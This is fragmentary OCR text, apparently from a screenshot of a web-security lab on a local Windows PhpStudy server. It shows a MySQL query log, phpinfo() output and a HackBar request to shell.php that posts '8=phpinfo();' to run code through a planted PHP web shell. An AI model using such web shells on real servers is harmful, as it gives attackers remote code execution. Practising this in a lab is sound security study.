 192.168.50.1:8888/shell.php
G:\PhpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL T
root@localhost on 11 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 11 Query select '
PHP Version 5.5.38
php
System Windows NT LIANGC 6.2 build 9200 (Windows 8 Professional Edition) i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug
"--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk
\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\x86\instantclient10
\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\x86\instantclient11\sdk,shared" "--ena
object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-s
analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) C:\WINDOWS
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.50.1:8888/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
8=phpinfo();
H sec-ch-ua-
H sec-ch-ua: